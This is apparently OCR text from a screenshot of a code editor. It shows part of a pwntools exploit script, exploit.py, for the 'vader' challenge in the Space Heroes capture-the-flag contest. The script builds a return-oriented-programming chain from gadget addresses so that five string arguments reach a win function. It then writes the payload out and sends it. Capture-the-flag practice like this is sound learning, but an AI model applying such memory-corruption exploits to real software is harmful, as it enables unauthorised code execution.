 Applications Places System
● exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
1
home > crystal > Desktop > space > exploit.py > payload
48
49 # Start program
50 io = start()
51
52 # ROP gadgets to prepare our 5 params, ready for ret2win
53 # Calling convention = RDI, RSI, RDX, RCX, R8
54 pop_rdi = 0x40165b # 1st param ('DARK')
55 pop_rsi_r15 = 0x401659 # 2nd param ('S1D3')
56 pop_rdx = 0x4011ce # 3rd param ('OF')
57 pop_rcx_r8 = 0x4011d8 # 4th + 5th params ('TH3'), ('FORC3')
58
59 # vader('DARK', 'S1D3', 'OF', 'TH3', 'FORC3')
60 payload = flat({
61 offset: [
62 pop_rdi,
63 0x402104,
64 pop_rsi_r15,
65 b'S1D3\x00\x00\x00\x00',
66 0x0,
67 pop_rdx,
68 b'OF\x00\x00\x00\x00\x00\x00',
69 pop_rcx_r8,
70 b'TH3\x00\x00\x00\x00\x00',
71 b'FORC3\x00\x00\x00',
72 elf.functions.vader
73 ]
74 })
75
76 # Write payload to file
77 write('payload', payload)
78
79 # Send the payload
Python 3.9.2 64-bit 0 0 Ln 65, Col 25 (7 selected) Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [Space Heroes CTF — ... [Ghidra: vader] [CodeBrowser: vader:/v... ● exploit.py - VSCodium